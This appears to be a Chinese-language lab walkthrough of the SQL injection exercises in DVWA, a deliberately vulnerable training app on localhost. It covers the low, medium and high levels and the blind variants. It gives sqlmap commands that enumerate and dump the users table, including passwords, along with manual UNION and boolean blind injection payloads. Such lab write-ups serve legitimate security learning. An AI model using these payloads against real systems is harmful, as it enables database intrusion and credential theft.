DVWA练习(SQL Injection)

SQL Injection-Low
抓包

直接用sqlmap
sqlmap -u "http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=ad&Submit=Submit#" --dbs

说明需要上传cookie,加上抓包的cookie即可

sqlmap -u "http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=ad&Submit=Submit#" --cookie="security=low; deviceid=1637736638476; xinhu_mo_adminid=tlt0tln0jm0vj0tll0at0jo0vf0aj0mt0fl0tlv0aa0ja0ah0mj011; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1; xinhu_ca_adminpass=zz0er0zg0dii0ze0qe0ec0cb01; PHPSESSID=kbnfql7gssetlsjdcvp8btvr13" --dbs

爆表:
sqlmap -u "http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=ad&Submit=Submit#" --cookie="security=low; deviceid=1637736638476; xinhu_mo_adminid=tlt0tln0jm0vj0tll0at0jo0vf0aj0mt0fl0tlv0aa0ja0ah0mj011; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1; xinhu_ca_adminpass=zz0er0zg0dii0ze0qe0ec0cb01; PHPSESSID=kbnfql7gssetlsjdcvp8btvr13" -D dvwa –tables
爆列:
sqlmap -u "http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=ad&Submit=Submit#" --cookie="security=low; deviceid=1637736638476; xinhu_mo_adminid=tlt0tln0jm0vj0tll0at0jo0vf0aj0mt0fl0tlv0aa0ja0ah0mj011; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1; xinhu_ca_adminpass=zz0er0zg0dii0ze0qe0ec0cb01; PHPSESSID=kbnfql7gssetlsjdcvp8btvr13" -D dvwa -T users –columns

爆字段:
sqlmap -u "http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=ad&Submit=Submit#" --cookie="security=low; deviceid=1637736638476; xinhu_mo_adminid=tlt0tln0jm0vj0tll0at0jo0vf0aj0mt0fl0tlv0aa0ja0ah0mj011; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1; xinhu_ca_adminpass=zz0er0zg0dii0ze0qe0ec0cb01; PHPSESSID=kbnfql7gssetlsjdcvp8btvr13" -D dvwa -T users -C user,password –dump

SQL Injection-Medium
抓包,post方式提交数据

把包保存到本地,用sqlmap注入
sqlmap -r C:\Users\丷木丷\Desktop\post.txt –dbs查库

和low一样的操作查后续信息
sqlmap -r C:\Users\丷木丷\Desktop\post.txt -D dvwa –tables查表

sqlmap -r C:\Users\丷木丷\Desktop\post.txt -D dvwa -T users –columns查列

sqlmap -r C:\Users\丷木丷\Desktop\post.txt -D dvwa -T users -C user,user_id --dump
SQL Injection-High

抓包,尝试手注

回显两个数据,说明有两个注入点

查数据库:1' union select 1,database()#

查表:1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#,报错

没能解决这个问题,换一个思路,用sqlmap
抓包保存,由于题目在弹出的窗口上写入注入语句,在原来的网页回显,所以要设置重定向的网络
sqlmap -r C:\Users\丷木丷\Desktop\post2.txt --second-url "http://127.0.0.1/DVWA-master/vulnerabilities/sqli/" –dbs

后续步骤和前面的两题相同
SQL Injection (Blind)-Low
无过滤get盲注
1' and (length(database())>3 and length(database())<5)#

说明数据库长度为4
1’ and ascii(substr(database(),1,1))=100#

说明数据库第一个字母为d
结合脚本爆破数据库名:
抓包获取url和cookie,加入请求头


修改注入字段得到查表脚本:
inner = "?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%u,1))=%u %%23&Submit=Submit#"
SQL Injection (Blind)-Medium
有过滤post盲注
结合burpsuite和脚本进行注入:id=1 and 1=1#&Submit=Submit
burpsuite爆破库长度

简单数字爆破

返回长度判断长度为4
脚本爆破库名

类似low,爆破表名:
inner = "1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%u,1))=%u #"

SQL Injection (Blind)-High
把提交数据和回显数据分开输入与返回,有效加大了脚本注入的难度,采用手注

1' and length(database())>4#

1' and length(database())=4#
库名长为4
后续注入和前面相同